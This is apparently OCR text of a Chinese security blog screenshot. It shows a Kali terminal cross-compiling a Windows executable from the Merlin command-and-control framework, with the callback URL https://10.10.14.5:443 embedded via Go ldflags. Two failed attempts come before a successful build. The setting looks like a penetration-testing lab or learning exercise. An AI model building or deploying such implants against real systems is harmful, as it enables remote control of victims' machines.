 dayu
restart-vm-
tools
mount-
shared-
folders
dayuBounty
root@kali: ~/Desktop/dayuBounty/dayulearn/merlin-master/cmd/merlinserver
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~/Desktop/... × root@kali: ~/Desktop/... × root@kali: ~/Desktop/... × root@kali: ~/Desktop/... ×
root@kali:~/Desktop/dayuBounty/dayulearn/merlin-master/cmd/merlinserver# ls
data  main.go
root@kali:~/Desktop/dayuBounty/dayulearn/merlin-master/cmd/merlinserver# GOOS=windows GOARCH=adm64 go b
uild -ldflags "-X main.url=https://10.10.14.5:443" -o dayu.exe dayu.exe
cmd/go: unsupported GOOS/GOARCH pair windows/adm64
root@kali:~/Desktop/dayuBounty/dayulearn/merlin-master/cmd/merlinserver# GOOS=windows GOARCH=amd64 go b
uild -ldflags "-X main.url=https://10.10.14.5:443" -o dayu.exe dayu.exe
can't load package: package dayu.exe: cannot find module providing package dayu.exe
root@kali:~/Desktop/dayuBounty/dayulearn/merlin-master/cmd/merlinserver# ls
data  main.go
root@kali:~/Desktop/dayuBounty/dayulearn/merlin-master/cmd/merlinserver# GOOS=windows GOARCH=amd64 go b
uild -ldflags "-X main.url=https://10.10.14.5:443" -o dayu.exe main.go
root@kali:~/Desktop/dayuBounty/dayulearn/merlin-master/cmd/merlinserver# ls
data  dayu.exe  main.go
root@kali:~/Desktop/dayuBounty/dayulearn/merlin-master/cmd/merlinserver# file dayu.exe
dayu.exe: PE32+ executable (console) x86-64 (stripped to external PDB), for MS Windows
root@kali:~/Desktop/dayuBounty/dayulearn/merlin-master/cmd/merlinserver#
大余安全
https://blog.csdn.net/qq_34801745